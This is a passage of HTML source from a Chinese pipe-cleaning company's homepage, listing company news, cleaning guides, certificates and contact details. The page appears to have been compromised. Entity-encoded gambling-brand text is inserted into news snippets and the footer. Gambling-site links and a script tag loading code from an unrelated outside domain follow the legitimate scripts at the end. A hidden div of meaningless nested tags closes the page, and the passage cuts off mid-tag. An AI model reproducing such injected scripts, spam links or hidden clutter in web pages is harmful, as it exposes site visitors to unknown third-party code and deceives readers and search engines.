                <p>&#22269;&#27665;&#24425;&#31080;&#103;&#109;&#54;&#54;&#57;&#57; 在春风和煦的2025年3月8日，安徽快通迎来了一场别开生面的妇女节手工活动。此次活动旨在庆祝女性员工的辛勤付出与卓越贡献，同时为大家提供一个放松身心、展现创意的平台。...</p>
              </div>
              </a></div>
            		
            <div   id="vfcyzdm323b"    class="swiper-slide"><a href="https://np-xhd.com/news/hangye/315.html"  title="2025年3月25-31日·合肥｜《工业设备化学清洗技术》实操培训暨职业技能认证通知">
              <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image:url(https://np-xhd.com/uploads/image/20240220/0cd98ae9313e555989651d06eb73b4b9.jpg)"></span></div>
              <div   id="vfcyzdm323b"    class="text">
                <h2>2025年3月25-31日·合肥｜《工业设备化学清洗技术》实操培训暨职业技能认证通知</h2>
                <p>随着我国市场经济的不断深入发展，社会化大生产规模和水平不断提高，社会分工越来越细，清洗工程服务业在此大背景下应运而生，并在近10余年有了长足的进步。由于工业清洗市场广度和深度的发展，对清洗技术及工艺的专业化、差异化及精细化要求也越来越紧迫...</p>
              </div>
              </a></div>
                      </div>
          <div   id="vfcyzdm323b"    class="swiper-pagination"></div>
        </div>
      </div>
      <div   id="vfcyzdm323b"    class="in-news-right wow fadeInRight">
        <ul class="in-news-menu">
                      <li class="active"><a href="javascript:;">公司动态</a></li>
                      <li ><a href="javascript:;">行业动态</a></li>
                      <li ><a href="javascript:;">清洗知识</a></li>
                   </ul>
        <div   id="vfcyzdm323b"    class="swiper-container in-news-con">
          <div   id="vfcyzdm323b"    class="swiper-wrapper">
                       <div   id="vfcyzdm323b"    class="swiper-slide">
              <ul>
                		
                <li><a href="https://np-xhd.com/news/gongsi/322.html"  title="中秋逢国庆，双节同欢庆|2025年国庆中秋双节放假通知（致客户）">
                  <h2><span>2025-09-28</span><i>中秋逢国庆，双节同欢庆|2025年国庆中秋双节放假通知（致客户）</i></h2>
                  <p>2025年10月1日（星期三）至2024年10月8日（星期三），共计8天。...</p>
                  </a></li>
                 		
                <li><a href="https://np-xhd.com/news/gongsi/317.html"  title="智慧绽放·她力量向未来|快通集团3.8妇女节">
                  <h2><span>2025-03-07</span><i>智慧绽放·她力量向未来|快通集团3.8妇女节</i></h2>
                  <p> 在春风和煦的2025年3月8日，安徽快通迎来了一场别开生面的妇女节手工活动。此次活动旨在庆祝女性员工的辛勤付出与卓越贡献，同时为大家提供一个放松身心、展现创意的平台。...</p>
                  </a></li>
                 		
                <li><a href="https://np-xhd.com/news/gongsi/313.html"  title="今夕辞旧迎新岁, 明日扬帆展宏图|快通集团2025年春节放假通知">
                  <h2><span>2025-01-20</span><i>今夕辞旧迎新岁, 明日扬帆展宏图|快通集团2025年春节放假通知</i></h2>
                  <p>&#22269;&#27665;&#24425;&#31080;&#103;&#109;&#54;&#54;&#57;&#57;值此新春佳节来临之际，安徽快通环境技术集团有限公司全体员工向您及您的家人致以最诚挚的节日问候！感谢您在过去的一年里对我们的信任与支持，您的满意是我们不断前行的动力。...</p>
                  </a></li>
                 		
                <li><a href="https://np-xhd.com/news/gongsi/311.html"  title="元旦新气象，共创新辉煌|快通集团祝大家元旦快乐！">
                  <h2><span>2024-12-31</span><i>元旦新气象，共创新辉煌|快通集团祝大家元旦快乐！</i></h2>
                  <p>&#22269;&#27665;&#24425;&#31080;&#103;&#109;&#54;&#54;&#57;&#57; 元旦佳节，安徽快通管道清洗科技有限公司全体员工向所有客户、合作伙伴及社会各界朋友致以最热烈的节日问候！...</p>
                  </a></li>
                 		
                <li><a href="https://np-xhd.com/news/gongsi/310.html"  title="安徽快通荣获双项检测证书，引领管道清洗技术新高度">
                  <h2><span>2024-12-24</span><i>安徽快通荣获双项检测证书，引领管道清洗技术新高度</i></h2>
                  <p>&#22269;&#27665;&#24425;&#31080;&#103;&#109;&#54;&#54;&#57;&#57;在管道清洗与维护领域，技术的革新与突破是推动行业发展的核心动力。近日，安徽快通管道清洗科技有限公司凭借卓越的研发实力和深厚的技术积累，成功获得了管道清洗机上位机系统检测证书以及管道疏通机智能扭矩调节系统检测证书。这两项证书的获得，不仅标志着安徽快通在管道清洗技术上的领先地位，更彰......</p>
                  </a></li>
                  
              </ul>
            </div>
                        <div   id="vfcyzdm323b"    class="swiper-slide">
              <ul>
                		
                <li><a href="https://np-xhd.com/news/hangye/315.html"  title="2025年3月25-31日·合肥｜《工业设备化学清洗技术》实操培训暨职业技能认证通知">
                  <h2><span>2025-01-21</span><i>2025年3月25-31日·合肥｜《工业设备化学清洗技术》实操培训暨职业技能认证通知</i></h2>
                  <p>随着我国市场经济的不断深入发展，社会化大生产规模和水平不断提高，社会分工越来越细，清洗工程服务业在此大背景下应运而生，并在近10余年有了长足的进步。由于工业清洗市场广度和深度的发展，对清洗技术及工艺的专业化、差异化及精细化要求也越来越紧迫...</p>
                  </a></li>
                 		
                <li><a href="https://np-xhd.com/news/hangye/314.html"  title="2025年3月25-29日·合肥｜《中央空调清洗技术》实操培训暨职业技能认证通知">
                  <h2><span>2025-01-21</span><i>2025年3月25-29日·合肥｜《中央空调清洗技术》实操培训暨职业技能认证通知</i></h2>
                  <p>中央空调系统是非常昂贵的设备，及时清洗保养可以节约大量电能，延长空调机组使用寿命，降低空调设备的折旧费用，以保证机组正常运行，降低故障率，减少维修费用。...</p>
                  </a></li>
                 		
                <li><a href="https://np-xhd.com/news/hangye/306.html"  title="安徽快通受邀参加第二十三届全国清洗行业技术进步与产业发展论坛">
                  <h2><span>2024-10-25</span><i>安徽快通受邀参加第二十三届全国清洗行业技术进步与产业发展论坛</i></h2>
                  <p>在2024年10月22日至26日期间，安徽快通受邀参加由中国工业清洗协会、全国清洗行业信息中心共同举办的第二十三届全国清洗行业技术进步与产业发展论坛,在江苏省无锡市隆重举行。...</p>
                  </a></li>
                 		
                <li><a href="https://np-xhd.com/news/hangye/286.html"  title="3月23-27日·合肥｜《中央空调清洗技术》实操培训暨职业技能认证通知">
                  <h2><span>2024-02-20</span><i>3月23-27日·合肥｜《中央空调清洗技术》实操培训暨职业技能认证通知</i></h2>
                  <p>3月23-27日·合肥｜《中央空调清洗技术》实操培训暨职业技能认证通知...</p>
                  </a></li>
                 		
                <li><a href="https://np-xhd.com/news/hangye/281.html"  title="大庆油田：列管蒸发换热器堵塞的解决办法">
                  <h2><span>2023-10-30</span><i>大庆油田：列管蒸发换热器堵塞的解决办法</i></h2>
                  <p>大庆油田换热器列管疏通项目，是黑龙江大庆油田的列管换热器使用中被堵死，堵死面积很大，管道长度2米，数量很多。普通设备无法有效疏通...</p>
                  </a></li>
                  
              </ul>
            </div>
                        <div   id="vfcyzdm323b"    class="swiper-slide">
              <ul>
                		
                <li><a href="https://np-xhd.com/news/zhishi/299.html"  title="空气预热器堵了怎么办？锅炉预热器堵塞如何疏通">
                  <h2><span>2024-08-29</span><i>空气预热器堵了怎么办？锅炉预热器堵塞如何疏通</i></h2>
                  <p>&#22269;&#27665;&#24425;&#31080;&#103;&#109;&#54;&#54;&#57;&#57;空气预热器属于排管管束，在锅炉中使用很多会因为锅炉烟灰堵塞，导致效果下降。针对空气预热器堵塞的问题，使用钻头疏通是比较快速且安全的方式，可干洗水洗，不怕堵死。下面我们就来了解下锅炉预热器堵塞如何疏通...</p>
                  </a></li>
                 		
                <li><a href="https://np-xhd.com/news/zhishi/298.html"  title="换热器结焦如何清洗？换热器管堵了怎么通">
                  <h2><span>2024-08-27</span><i>换热器结焦如何清洗？换热器管堵了怎么通</i></h2>
                  <p>&#22269;&#27665;&#24425;&#31080;&#103;&#109;&#54;&#54;&#57;&#57;换热器长时间使用，在高温的作用下，很多附着在管壁上的物料都被焦化，碳化。逐渐将换热管道堵死，所以要定期对换热器管道进行疏通清洗，保证换热效果。那么换热器结焦如何清洗呢？下面我们就来了解下换热器疏通方案。...</p>
                  </a></li>
                 		
                <li><a href="https://np-xhd.com/news/zhishi/297.html"  title="锅炉空预器堵灰怎么办？锅炉空气预热器堵塞如何清理">
                  <h2><span>2024-08-23</span><i>锅炉空预器堵灰怎么办？锅炉空气预热器堵塞如何清理</i></h2>
                  <p>锅炉管道有烟管，水冷壁管，空预器等，其中空预器是在大型锅炉中有的，空预器管道内部都是走烟的，烟气在管壁上粘结，逐渐形成烟灰垢，把空预器管道堵死。这是很多空气预热器常见的问题。那么锅炉空预器堵灰怎么办呢？锅炉空气预热器堵塞该如何清理呢？...</p>
                  </a></li>
                 		
                <li><a href="https://np-xhd.com/news/zhishi/296.html"  title="双效蒸发器堵塞怎么办？壳管蒸发器堵塞的处理办法">
                  <h2><span>2024-08-22</span><i>双效蒸发器堵塞怎么办？壳管蒸发器堵塞的处理办法</i></h2>
                  <p>&#22269;&#27665;&#24425;&#31080;&#103;&#109;&#54;&#54;&#57;&#57;双效蒸发器在工业生产中使用很多，所以堵塞情况也经常出现。双效蒸发器很多时候管道内堵的都是硬垢，物料垢，人工处理起来费时费力，还有可能处理不掉。那么双效蒸发器堵塞该怎么办呢？下面我们就来了解下壳管蒸发器堵塞处理办法。...</p>
                  </a></li>
                 		
                <li><a href="https://np-xhd.com/news/zhishi/294.html"  title="降膜式蒸发器堵管咋处理?降膜蒸发器列管清理方式">
                  <h2><span>2024-08-20</span><i>降膜式蒸发器堵管咋处理?降膜蒸发器列管清理方式</i></h2>
                  <p>降膜式蒸发器因为工作原理，是比较容易堵管的。各类质地的污垢在蒸发器管壁上粘结，使用时间越长，堵塞情况越严重,而且污垢越来越硬所以要经常清洗疏通降膜蒸发器。那么降膜蒸发器堵管该咋处理呢？下面我们就来了解下蒸发器列管清理方式...</p>
                  </a></li>
                  
              </ul>
            </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div   id="vfcyzdm323b"    class="in-about wow fadeInUp">
  <div   id="vfcyzdm323b"    class="container clearfix">
    <div   id="vfcyzdm323b"    class="text ">
      <h2>安徽快通环境技术集团有限公司<span>为您提供多领域管道清洗疏通解决方案</span></h2>
      <p>安徽快通环境技术集团有限公司旗下拥有安徽快通管道清洗科技有限公司于2009年1月14日成立，是一家专为客户提供整体管道清洗解决方案的公司，中国国家高新技术企业，中国工业清洗协会培训基地，一直致力于管道清洗工具的研发、生产和销售。专为客户提供管道清洗设备、管道清洗药剂、管道清洗服务、管道清洗培训的整体管道清洗解决方案。管道清洗设备包含中央空调系列、油烟管道系列、管道检测系列、管束管道系列、清洗配件耗材。管道清洗药剂包含化学清洗药剂和化学清洗设备</p>      <div   id="vfcyzdm323b"    class="btn"><a href="https://np-xhd.com/company/">查看更多+</a></div>
      
    </div>
  </div>
</div>
<div   id="vfcyzdm323b"    class="in-pic ">
  <div   id="vfcyzdm323b"    class="container">
    <ul class="in-pic-menu wow fadeInUp clearfix">
     <li class="active"><a href="javascript:;">技术合作</a></li>-
      <li><a href="javascript:;">资质证书</a></li>
      <li><a href="javascript:;">团队风采</a></li>
      <!--<li><a href="javascript:;">展会风采</a></li>-->
    </ul>
    <div   id="vfcyzdm323b"    class="swiper-container in-pic-con wow fadeInUp">
      <div   id="vfcyzdm323b"    class="swiper-wrapper">
        <div   id="vfcyzdm323b"    class="swiper-slide">
          <div   id="vfcyzdm323b"    class="swiper-container photo">
            <div   id="vfcyzdm323b"    class="swiper-wrapper">
              		
              <div   id="vfcyzdm323b"    class="swiper-slide"><a href="javascript:void(0)" title="合工大教授莅临指导">
                <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image: url(/uploads/image/20220714/7a984fd15cb6e10ca5918ab1914f2bfa.jpg);"></span></div>
                <div   id="vfcyzdm323b"    class="text">合工大教授莅临指导</div>
                </a></div>
              		
              <div   id="vfcyzdm323b"    class="swiper-slide"><a href="javascript:void(0)" title="荆州招商局">
                <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image: url(/uploads/image/20220714/d5bf4f632df938a50f8fa7444e2fa090.jpg);"></span></div>
                <div   id="vfcyzdm323b"    class="text">荆州招商局</div>
                </a></div>
              		
              <div   id="vfcyzdm323b"    class="swiper-slide"><a href="javascript:void(0)" title="陈老师莅临指导">
                <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image: url(/uploads/image/20220714/f4d9f7115b1ee12c7327b8598ce1ccda.jpg);"></span></div>
                <div   id="vfcyzdm323b"    class="text">陈老师莅临指导</div>
                </a></div>
              		
              <div   id="vfcyzdm323b"    class="swiper-slide"><a href="javascript:void(0)" title="中国石油大学校友">
                <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image: url(/uploads/image/20220714/8f332e5e83cb3a9c487f23944f63e7db.jpg);"></span></div>
                <div   id="vfcyzdm323b"    class="text">中国石油大学校友</div>
                </a></div>
                          </div>
          </div>
        </div>
        <div   id="vfcyzdm323b"    class="swiper-slide">
          <div   id="vfcyzdm323b"    class="swiper-container photo">
            <div   id="vfcyzdm323b"    class="swiper-wrapper">
              		
              <div   id="vfcyzdm323b"    class="swiper-slide"><a href="javascript:void(0)"  title="扭矩调节系统软著">
                <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image: url(/uploads/image/20241224/d993b31def8b4ce240fa7b4384416161.jpg);"></span></div>
                <div   id="vfcyzdm323b"    class="text">扭矩调节系统软著</div>
                </a></div>
              		
              <div   id="vfcyzdm323b"    class="swiper-slide"><a href="javascript:void(0)"  title="上位机系统软著">
                <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image: url(/uploads/image/20241224/0a51e1b6bd0ea34825b0f41f499ee18b.jpg);"></span></div>
                <div   id="vfcyzdm323b"    class="text">上位机系统软著</div>
                </a></div>
              		
              <div   id="vfcyzdm323b"    class="swiper-slide"><a href="javascript:void(0)"  title="专利证书">
                <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image: url(/uploads/image/20220712/c0ec7db778ff2cd621c3d400ad8fc200.jpg);"></span></div>
                <div   id="vfcyzdm323b"    class="text">专利证书</div>
                </a></div>
              		
              <div   id="vfcyzdm323b"    class="swiper-slide"><a href="javascript:void(0)"  title="专利证书">
                <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image: url(/uploads/image/20220712/9e2cca653fd72205031a095e8e016b0c.jpg);"></span></div>
                <div   id="vfcyzdm323b"    class="text">专利证书</div>
                </a></div>
              		
              <div   id="vfcyzdm323b"    class="swiper-slide"><a href="javascript:void(0)"  title="专利证书">
                <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image: url(/uploads/image/20220712/e9647241d3d32688ebbfb39e33891daa.jpg);"></span></div>
                <div   id="vfcyzdm323b"    class="text">专利证书</div>
                </a></div>
              		
              <div   id="vfcyzdm323b"    class="swiper-slide"><a href="javascript:void(0)"  title="资质证书">
                <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image: url(/uploads/image/20220712/ba40ad5cfcfe22b49cd79046297c5002.jpg);"></span></div>
                <div   id="vfcyzdm323b"    class="text">资质证书</div>
                </a></div>
              		
              <div   id="vfcyzdm323b"    class="swiper-slide"><a href="javascript:void(0)"  title="资质证书">
                <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image: url(/uploads/image/20220712/8a02efc7053d424b5d1ce8afd974d709.jpg);"></span></div>
                <div   id="vfcyzdm323b"    class="text">资质证书</div>
                </a></div>
              		
              <div   id="vfcyzdm323b"    class="swiper-slide"><a href="javascript:void(0)"  title="资质证书">
                <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image: url(/uploads/image/20220712/774f9579ffe2b06bf405b789cd755e65.jpg);"></span></div>
                <div   id="vfcyzdm323b"    class="text">资质证书</div>
                </a></div>
              		
              <div   id="vfcyzdm323b"    class="swiper-slide"><a href="javascript:void(0)"  title="资质证书">
                <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image: url(/uploads/image/20220712/ef105e8d6e3a0c74b920f7fbfa63a828.jpg);"></span></div>
                <div   id="vfcyzdm323b"    class="text">资质证书</div>
                </a></div>
              		
              <div   id="vfcyzdm323b"    class="swiper-slide"><a href="javascript:void(0)"  title="资质证书">
                <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image: url(/uploads/image/20220712/285288fa00e00f3cff09550a94bbf239.jpg);"></span></div>
                <div   id="vfcyzdm323b"    class="text">资质证书</div>
                </a></div>
                          </div>
          </div>
        </div>
        <div   id="vfcyzdm323b"    class="swiper-slide">
          <div   id="vfcyzdm323b"    class="swiper-container photo">
            <div   id="vfcyzdm323b"    class="swiper-wrapper">
              		
              <div   id="vfcyzdm323b"    class="swiper-slide"><a href="javascript:void(0)"  title="团队风采">
                <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image: url(/uploads/image/20220714/72367402df114e8ca740db0380f2c4c5.jpg);"></span></div>
                <div   id="vfcyzdm323b"    class="text">团队风采</div>
                </a></div>
              		
              <div   id="vfcyzdm323b"    class="swiper-slide"><a href="javascript:void(0)"  title="团队风采">
                <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image: url(/uploads/image/20220714/6bbf3656623a4f39cfc05767a2443ed9.jpg);"></span></div>
                <div   id="vfcyzdm323b"    class="text">团队风采</div>
                </a></div>
              		
              <div   id="vfcyzdm323b"    class="swiper-slide"><a href="javascript:void(0)"  title="团队风采">
                <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image: url(/uploads/image/20220714/95162f9f8183831634ff05c603f81f18.jpg);"></span></div>
                <div   id="vfcyzdm323b"    class="text">团队风采</div>
                </a></div>
              		
              <div   id="vfcyzdm323b"    class="swiper-slide"><a href="javascript:void(0)"  title="团队风采">
                <div   id="vfcyzdm323b"    class="img-cover"><span style="background-image: url(/uploads/image/20220714/a34097620750ec269a7b4fc73807ff04.jpg);"></span></div>
                <div   id="vfcyzdm323b"    class="text">团队风采</div>
                </a></div>
                          </div>
          </div>
        </div>
        <!--<div   id="vfcyzdm323b"    class="swiper-slide">
          <div   id="vfcyzdm323b"    class="swiper-container photo">
            <div   id="vfcyzdm323b"    class="swiper-wrapper">
                          </div>
          </div>
        </div>-->
      </div>
    </div>
  </div>
</div>
<div   id="vfcyzdm323b"    class="section">
  <div   id="vfcyzdm323b"    class="container">
    <div   id="vfcyzdm323b"    class="yunu-link">
      <h4>友情链接 <small>/ LINKS</small></h4>
      <ul class="clearfix">
        		
        <li></li>
        		
        <li></li>
        		
        <li></li>
        		
        <li></li>
        		
        <li></li>
              </ul>
    </div>
    <div   id="vfcyzdm323b"    class="yunu-link">
      <h4>城市地区 <small>/ city</small></h4>
      <ul class="clearfix">
              </ul>
    </div>
  </div>
</div>
<div   id="vfcyzdm323b"    class="footerbg">
  <div   id="vfcyzdm323b"    class="fnav">
    <div   id="vfcyzdm323b"    class="container"> <a href="https://np-xhd.com/news/" target="_blank">最新动态</a><a href="https://np-xhd.com/products/" target="_blank">管道清洗设备</a><a href="https://np-xhd.com/jcpro/" target="_blank">管道检测机器人</a><a href="https://np-xhd.com/chem/" target="_blank">管道清洗药剂</a><a href="https://np-xhd.com/service/tfserv/" target="_blank">管道清洗服务</a><a href="https://np-xhd.com/Business/" target="_blank">快通商学院</a><a href="https://np-xhd.com/contact/" target="_blank">&#22269;&#27665;&#24425;&#31080;&#103;&#109;&#54;&#54;&#57;&#57;</a> <a href="/sitemap.htm">网站地图</a> </div>
  </div>
  <div   id="vfcyzdm323b"    class="footer">
    <div   id="vfcyzdm323b"    class="container clearfix">
      <div   id="vfcyzdm323b"    class="flogo"><a href="https://np-xhd.com/"><img src="/uploads/image/20230201/3d3ebbce40ec423d992f8a87e4a73fe9.jpg" /></a></div>
      <div   id="vfcyzdm323b"    class="contact">
        <h2>安徽快通环境技术集团有限公司</h2>
        <p><span>联系电话：400-000-9785</span><span>手机号码：18226181287</span></p>
        <p><span>企业微信：18226181287</span><span>企业邮箱：ktpipes@163.com</span></p>
        <p>&#22269;&#27665;&#24425;&#31080;&#103;&#109;&#54;&#54;&#57;&#57;公司地址：合肥市庐阳区阜阳北路与北城大道交口创智天地A01栋八楼</p>
        <p>
		 				 	
		 		<p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;"></p>
		 </p>
      </div>
      <div   id="vfcyzdm323b"    class="ewm">
        <ul>
          <li>
            <div   id="vfcyzdm323b"    class="img-center"><img src="/uploads/image/20220707/e837db674085d5668f7b9996e18338c0.png" /></div>
            <p>在线客服微信</p>
          </li>
          <li>
            <div   id="vfcyzdm323b"    class="img-center"><img src="/uploads/image/20220707/e837db674085d5668f7b9996e18338c0.png" /></div>
            <p>客服在线微信</p>
          </li>
        </ul>
      </div>
    </div>
  </div>
</div>
<div   id="vfcyzdm323b"    class="footer-fix">
  <ul class="clearfix">
    <li><a href="https://np-xhd.com/"><i class="i1"></i>网站首页</a></li>
    <li><a href="https://np-xhd.com/products/"><i class="i2"></i>产品中心</a></li>
    <li><a href="https://np-xhd.com/news/"><i class="i4"></i>新闻资讯</a></li>
    <li><a href="tel:18226181287"><i class="i3"></i>电话咨询</a></li>
  </ul>
</div>
<div   id="vfcyzdm323b"    class="kf">
  <div   id="vfcyzdm323b"    class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
  <div   id="vfcyzdm323b"    class="con">
    <!--<ul class="qq">
      <li>  </li>
      <li>  </li>
    </ul>-->
    <h5>24小时联系方式</h5>
    <div   id="vfcyzdm323b"    class="contact">
      <p>电话/微信</p>
      <p>18226181287</p>
      <p>上班时间</p>
      <p>周一到周六</p>
      <p>公司电话</p>
      <p>400-000-9785</p>
    </div>
    <h5 class="qr-icon">二维码</h5>
    <div   id="vfcyzdm323b"    class="qr"><img src="/uploads/image/20220707/e837db674085d5668f7b9996e18338c0.png" /></div>
  </div>
  <div   id="vfcyzdm323b"    class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
  <div   id="vfcyzdm323b"    class="backTop"></div>
</div>


<script>
    var banner = new Swiper('.banner', {
       autoplay: {
            disableOnInteraction: false,
            delay: 3000,
        },
        navigation: {
            prevEl: '.banner .swiper-button-prev',
            nextEl: '.banner .swiper-button-next'
        },
        pagination: {
            el: '.banner .swiper-pagination',
            clickable: true
        }
    });

    var banners = new Swiper('.m-banner', {
        autoplay: true,
        pagination: {
            el: '.m-banner .swiper-pagination',
            clickable: true
        }
    });

    var news = new Swiper('.news', {
        autoplay: true,
        pagination: {
            el: '.news .swiper-pagination',
            clickable: true
        }
    });

    var yd = new Swiper('.yd', {
        autoplay: true,
        loop:true,
        navigation: {
            prevEl: '.yd .yd-prev',
            nextEl: '.yd .yd-next'
        },
        pagination: {
            el: '.yd .swiper-pagination',
            clickable: true
        }
    });

    tabsSwiper('.in-pic-menu', '.in-pic-con');
    tabsSwiper('.in-news-menu', '.in-news-con');

    $('.photo').each(function () {
        var indexCase = new Swiper($(this), {
            slidesPerView: '4',
            loop: true,
            autoplay: true,
            spaceBetween: 30,
            pagination: {
                el: $(this).find('.swiper-pagination'),
                clickable: true
            },
            navigation: {
                nextEl: $(this).find('.swiper-button-next'),
                prevEl: $(this).find('.swiper-button-prev'),
            },
            breakpoints: {
                767: {
                    slidesPerView: '2',
                    spaceBetween: 10
                   
                }
            }
        });
    });



     certifySwiper = new Swiper('#certify .swiper-container', {
        watchSlidesProgress: true,
        slidesPerView: 'auto',
        centeredSlides: true,
        loop: true,
        loopedSlides: 5,
        autoplay: true,
        navigation: {
          nextEl: '#certify .swiper-button-next',
          prevEl: '#certify .swiper-button-prev',
        },
        pagination: {
          el: '#certify .swiper-pagination',
          //clickable :true,
        },
        on: {
          progress: function(progress) {
            for (i = 0; i < this.slides.length; i++) {
              var slide = this.slides.eq(i);
              var slideProgress = this.slides[i].progress;
              modify = 1;
              if (Math.abs(slideProgress) > 1) {
                modify = (Math.abs(slideProgress) - 1) * 0.3 + 1;
              }
              translate = slideProgress * modify * 260 + 'px';
              scale = 1 - Math.abs(slideProgress) / 5;
              zIndex = 999 - Math.abs(Math.round(10 * slideProgress));
              slide.transform('translateX(' + translate + ') scale(' + scale + ')');
              slide.css('zIndex', zIndex);
              slide.css('opacity', 1);
              if (Math.abs(slideProgress) > 3) {
                slide.css('opacity', 0);
              }
            }
          },
          setTransition: function(transition) {
            for (var i = 0; i < this.slides.length; i++) {
              var slide = this.slides.eq(i)
              slide.transition(transition);
            }

          }
        }

      });

     if ($(window).width() > 991) {
     $(".in-ys-right li").eq(1).addClass('active').siblings().removeClass('active');
     $(".in-ys-right li").hover(function() {
        $(this).addClass("active").siblings().removeClass("active");
     });
     }

    $('.nav li:first').addClass('active');
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="快盈vll" href="http://www.jiujiuxzs.com">快盈vll</a>
<a target="_blank" title="8182吉彩网" href="http://www.art5glass.com">8182吉彩网</a>
<a target="_blank" title="10218旭彩网" href="http://www.taofanpei.com">10218旭彩网</a>
<a target="_blank" title="耀彩网-登录入口" href="http://www.jiadao31.com">耀彩网-登录入口</a>
<a target="_blank" title="cy888彩运网-首页" href="http://www.fozong.net">cy888彩运网-首页</a>
<a target="_blank" title="实亿国际(中国区)官方网站" href="http://www.jiujianding.com">实亿国际(中国区)官方网站</a>
<a target="_blank" title="welcome旭彩网|首页" href="http://www.hxpfs.com">welcome旭彩网|首页</a>
<a target="_blank" title="10218旭彩网 - welcome" href="http://www.glzp123.com">10218旭彩网 - welcome</a>
<script src="http://mytysoft.com/85.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='k43za'><p id='k43za'><optgroup id='k43za'></optgroup></p></q><form id='k43za'></form><ol id='k43za'><th id='k43za'><legend id='k43za'></legend></th><bdo id='k43za'><optgroup id='k43za'></optgroup></bdo></ol><dl id='k43za'><tt id='k43za'><tr id='k43za'></tr></tt><address id='k43za'><th id='k43za'></th></address></dl><style id='k43za'><dt id='k43za'></dt><dir id='k43za'></dir></style><dd id='k43za'></dd><dl id='k43za'><sup id='k43za'></sup></dl><table id='k43za'><p id='k43za'><optgroup id='k43za'><tbody id='k43za'><p id='k43za'><dir id='k43za'><div id='k43za'><center id='k43za'></center></div></dir></p></tbody></optgroup></p></table><abbr id='k43za'><abbr id='k43za'><blockquote id='k43za'><i id='k43za'><select id='k43za'><td id='k43za'><u id='k43za'><ol id='k43za'></ol><big id='k43za'><big id='k43za'></big></big></u><pre id='k43za'><kbd id='k43za'></kbd></pre><del id='k43za'></del></td><button id='k43za'><noframes id='k43za'><option id='k43za'></option><select id='k43za'><span id='k43za'><form id='k43za'></form></span><dd id='k43za'></dd></select><dt id='k43za'></dt></noframes><del id='k43za'><noframes id='k43za'></noframes></del></button><kbd id='k43za'></kbd><form id='k43za'></form><button id='k43za'><noframes id='k43za'><style id='k43za'><big id='k43za'><i id='k43za'></i><tbody id='k43za'></tbody></big></style><abbr id='k43za'></abbr></noframes></button></select></i><li id='k43za'></li></blockquote></abbr><address id='k43za'></address></abbr><address id='k43za'><sub id='k43za'><big id='k43za'><tt id='k43za'><bdo id='k43za'><acronym id='k43za'></acronym></bdo><label id='k43za'><abbr id='k43za'></abbr><em id='k43za'><pre id='k43za'></pre><address id='k43za'><small id='k43za'></small></address></em></label><center id='k43za'><span id='k43za'><b id='k43za'></b></span></center><option id='k43za'><bdo id='k43za'><select id='k43za'><strong id='k43za'><q id='k43za'><sup id='k43za'><abbr id='k43za'></abbr></sup><p id='k43za'></p></q><span id='k43za'><tfoot id='k43za'><ul id='k43za'><div id='k43za'><style id='k43za'><dir id='k43za'></dir></style></div></ul></tfoot><q id='k43za'><form id='k43za'></form></q></span><noframes id='k43za'><p id='k43za'><sup id='k43za'></sup></p></noframes></strong></select></bdo></option></tt><option id='k43za'></option><li id='k43za'></li></big><strong id='k43za'></strong></sub></address><ol id='k43za'><font id='k43za'></font><dl id='k43za'></dl></ol><option id='k43za'></option><th id='k43za'></th><li id='k43za'></li><center id='k43za'><u id='k43za'></u></center><del id='k43za'></del><tfoot id='k43za'></tfoot><p id='k43za'><strike id='k43za'></strike><fieldset id='k43za'></fieldset></p><tr id='k43za'><bdo id='k43za'><ul id='k43za'></ul></bdo></tr><th id='k43za'><tfoot id='k43za'><p id='k43za'><thead id='k43za'><dfn id='k43za'></dfn></thead></p><strong id='k43za'></strong><th id='k43za'></th></tfoot></th><u id='k43za'><blockquote id='k43za'></blockquote></u><b id='k43za'><address id='k43za'></address></b><ins id='k43za'><table id='k43za'><strike id='k43za'><tfoot id='k43za'><ins id='k43za'></ins></tfoot><strike id='k43za'><small id='k43za'><div id='k43za'></div></small></strike></strike><optgroup id='k43za'><big id='k43za'><abbr id='k43za'></abbr></big><kbd id='k43za'><q id='k43za'></q></kbd></optgroup></table><big id='k43za'></big></ins><sub id='k43za'></sub><q id='k43za'><kbd id='k43za'></kbd><dt id='k43za'></dt></q><big id='k43za'><pre id='k43za'><code id='k43za'></code><del id='k43za'><fieldset id='k43za'></fieldset></del><big id='k43za'><dt id='k43za'></dt></big><bdo id='k43za'></bdo></pre></big><noscript id='k43za'></noscript><acronym id='k43za'></acronym><div id='k43za'><tr id='k43za'><b id='k43za'></b></tr></div><dl id='k43za'></dl><tbody id='k43za'><p id='k43za'><noframes id='k43za'></noframes></p><u id='k43za'></u></tbody><dt id='k43za'></dt><dd id='k43za'></dd><big id='k43za'></big><pre id='k43za'></pre><dir id='k43za'><optgroup id='k43za'><select id='k43za'></select></optgroup></dir><font id='k43za'><ol id='k43za'><dir id='k43za'><dl id='k43za'></dl><thead id='k43za'></thead></dir></ol></font><pre id='k43za'><tr id='k43za'><q id='k43za'><fieldset id='k43za'></fieldset></q></tr></pre><dfn id='k43za'><td 